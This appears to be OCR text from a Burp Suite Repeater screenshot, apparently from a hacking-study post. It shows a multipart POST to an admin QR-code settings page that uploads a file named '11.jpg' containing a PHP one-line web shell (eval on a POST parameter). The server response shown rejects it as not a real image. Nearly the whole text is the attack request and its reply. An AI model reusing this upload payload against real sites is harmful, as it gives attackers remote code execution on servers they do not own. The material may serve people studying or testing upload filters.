 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼
Target om
Request
Raw Params Headers Hex
POST /xtgl/set_skqrcode.php?action=save
HTTP/1.1
Host: com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------248511928023802
Content-Length: 360
Origin: com
Connection: close
Referer: m/admin/xtgl/set_skqrcode.php
Cookie: PHPSESSID= 0da42c54d8ef23;
UM_distinctid=16e b7a-1fa400-16eaffbe12f826;
CNZZDATA1276588231=6474333-157491030 1574910300
Upgrade-Insecure-Requests: 1
-----------------------------248511928023802
Content-Disposition: form-data; name="zfb"; filename="11.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['cc'])?>
-----------------------------248511928023802
Content-Disposition: form-data; name="wx"; filename=""
Content-Type: application/octet-stream
-----------------------------248511928023802--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 28 Nov 2019 03:46:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 27
Connection: close
Content-Type: text/html;charset=utf-8
不是真正的图片类型
HACK学习呀
? < + > Type a search term 0 ma